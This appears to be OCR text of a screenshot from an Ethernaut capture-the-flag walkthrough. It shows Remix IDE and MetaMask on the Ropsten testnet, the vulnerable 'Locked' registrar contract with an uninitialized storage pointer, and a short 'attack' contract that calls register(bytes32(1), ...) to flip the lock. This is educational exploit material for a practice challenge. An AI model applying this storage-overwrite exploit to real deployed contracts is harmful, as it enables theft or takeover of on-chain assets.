 Ethernaut
Remix - Ethereum IDE
不安全 | remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
应用 Al1ex 杂项
DEPLOY & RUN TRANSACTIONS
Environment Injected Web3
Ropsten (3) network
Account 0xa61...dc155 (0.76069229977768
Gas limit 3000000
Value 0 ether
attack - browser/ballot_test.sol
Deploy
or
At Address Load contract from Address
Transactions recorded: 1
Deployed Contracts
Currently you have no contract instances to interact with.
3
2
Home ballot.sol ballot_test.sol
1 pragma solidity ^0.4.23;
2
3 // A Locked Name Registrar
4 contract Locked {
5
6 bool public unlocked = false;  // registrar locked, no name updates
7
8 struct NameRecord { // map hashes to addresses
9 bytes32 name; //
10 address mappedAddress;
11 }
12
13 mapping(address => NameRecord) public registeredNameRecord; // records who registered
14 mapping(bytes32 => address) public resolve; // resolves hashes to addresses
15
16 function register(bytes32 _name, address _mappedAddress) public {
17 // set up the new NameRecord
18 NameRecord newRecord;
19 newRecord.name = _name;
20 newRecord.mappedAddress = _mappedAddress;
21
22 resolve[_name] = _mappedAddress;
23 registeredNameRecord[msg.sender] = newRecord;
24
25 require(unlocked); // only allow registrations if contract is unlocked
26 }
27 }
28
29 contract attack{
30 function hack(address param){
31 Locked a = Locked(param);
32 a.register(bytes32(1),address(msg.sender));
33 }
34 }
MetaMask Notification
Ropsten 测试网络
Al1ex 新合约
合约部署
0
DETAILS DATA
EDIT
GAS FEE 0.000273
无可用兑换率
AMOUNT + GAS FEE
TOTAL 0.000273
无可用兑换率
拒绝 确认
先知社区